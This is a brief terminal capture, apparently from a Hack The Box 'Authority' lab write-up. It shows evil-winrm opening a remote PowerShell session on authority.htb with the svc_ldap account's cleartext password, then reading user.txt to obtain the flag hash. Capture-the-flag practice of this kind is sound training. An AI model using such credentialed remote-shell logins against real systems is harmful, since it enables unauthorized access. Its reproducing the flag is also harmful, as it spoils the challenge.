 ┌─[root@parrot]─[/home/aashwin/Desktop/HTB/Machines/Authority]
└──_ #evil-winrm -i authority.htb -u svc_ldap -p 'lDaP_1n_th3_cle4r!'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_ldap\Documents> cd ..
*Evil-WinRM* PS C:\Users\svc_ldap> cd desktop
*Evil-WinRM* PS C:\Users\svc_ldap\desktop> type user.txt
7b9bda746c9971b42909d26c851ad32d
*Evil-WinRM* PS C:\Users\svc_ldap\desktop>